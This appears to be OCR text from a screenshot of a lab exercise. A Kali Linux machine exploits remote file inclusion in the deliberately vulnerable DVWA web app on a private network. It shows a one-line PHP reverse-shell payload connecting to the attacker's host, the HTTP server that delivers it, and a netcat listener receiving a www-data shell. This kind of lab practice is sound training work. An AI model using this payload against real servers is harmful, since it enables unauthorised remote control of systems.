 192.168.56.12/vulnerabilities/fi/?page=http://10.0.2.15:8000/rfi-shell.php
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Logout
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ cat rfi-test
Pengujian Remote File Inclusion
┌──(kali㉿kali)-[~]
└─$ cat rfi-shell.php
<?php exec("/bin/bash -c 'bash -i>& /dev/tcp/10.0.2.15/1234 0>&1'"); ?>
┌──(kali㉿kali)-[~]
└─$ python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.0.2.5 - - [01/Jul/2025 13:17:14] "GET /rfi-test HTTP/1.1" 200 -
10.0.2.5 - - [01/Jul/2025 13:18:05] "GET /rfi-shell.php HTTP/1.1" 200 -
10.0.2.5 - - [01/Jul/2025 13:19:02] "GET /rfi-shell.php HTTP/1.1" 200 -
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.0.2.15] from (UNKNOWN) [10.0.2.5] 54608
bash: cannot set terminal process group (960): Inappropriate ioctl for device
bash: no job control in this shell
www-data@labserver:/var/www/html/DVWA/vulnerabilities/fi$